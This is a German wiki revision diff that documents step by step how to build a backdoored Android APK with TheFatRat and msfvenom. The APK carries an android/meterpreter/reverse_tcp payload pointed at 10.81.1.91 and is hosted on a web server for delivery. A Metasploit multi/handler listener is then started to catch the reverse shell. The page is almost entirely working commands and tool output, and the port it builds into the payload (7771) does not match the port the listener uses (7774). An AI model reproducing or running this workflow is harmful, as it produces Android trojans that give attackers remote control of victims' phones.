Metasploit trojaner android fatrat: Unterschied zwischen den Versionen
Zur Navigation springen
Zur Suche springen
Thomas (Diskussion | Beiträge) |
Thomas (Diskussion | Beiträge) |
||
| Zeile 22: | Zeile 22: | ||
+------------++-------------------------++-----------------------+ | +------------++-------------------------++-----------------------+ | ||
| LHOST || The Listen Addres || 10.81.1.91 | | LHOST || The Listen Addres || 10.81.1.91 | ||
| − | | LPORT || The Listen Ports || | + | | LPORT || The Listen Ports || 7771 |
| OUTPUTNAME || The Filename output || carlos | | OUTPUTNAME || The Filename output || carlos | ||
| PAYLOAD || Payload To Be Used || android/meterpreter/reverse_tcp | | PAYLOAD || Payload To Be Used || android/meterpreter/reverse_tcp | ||
| Zeile 42: | Zeile 42: | ||
to use in msfconsole in future ? | to use in msfconsole in future ? | ||
</pre> | </pre> | ||
| + | |||
=apk auf den Host bringen= | =apk auf den Host bringen= | ||
*mv backdoored/carlos.apk /var/www/html/ | *mv backdoored/carlos.apk /var/www/html/ | ||
Version vom 11. November 2017, 13:33 Uhr

TheFatRat
Install
- git clone https://github.com/Screetsec/TheFatRat
- cd TheFatRat
- bash setup.sh
Start
- ./fatrat
Create Backdoor with msfvenom
- Create Backdoor with msfvenom
- SIGNED ANDROID >> FatRat.apk
- Set LHOST IP: 10.81.1.91
- Set LPORT: 7771
- Please enter the base name for output files : carlos
- android/meterpreter/reverse_tcp
- SIGNED ANDROID >> FatRat.apk
Resultat
Generate Backdoor +------------++-------------------------++-----------------------+ | Name || Descript || Your Input +------------++-------------------------++-----------------------+ | LHOST || The Listen Addres || 10.81.1.91 | LPORT || The Listen Ports || 7771 | OUTPUTNAME || The Filename output || carlos | PAYLOAD || Payload To Be Used || android/meterpreter/reverse_tcp +------------++-------------------------++-----------------------+ [ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ] [*] Creating RAT payload with msfvenom [✔] Done! [*] Creating a Valid Certificate [✔] Done! [*] Signing your payload APK [✔] Done! Do you want to create a listener for this configuration to use in msfconsole in future ?
apk auf den Host bringen
- mv backdoored/carlos.apk /var/www/html/
Metasploit Console
- msfconsole
- msf > use multi/handler
- msf exploit(handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
- msf exploit(handler) > set LHOST 10.81.1.91
LHOST => 10.81.1.91
- msf exploit(handler) > set LPORT 7774
LPORT => 7774
- msf exploit(handler) > exploit
[*] Exploit running as background job 0. [*] Started reverse TCP handler on 10.81.1.91:7774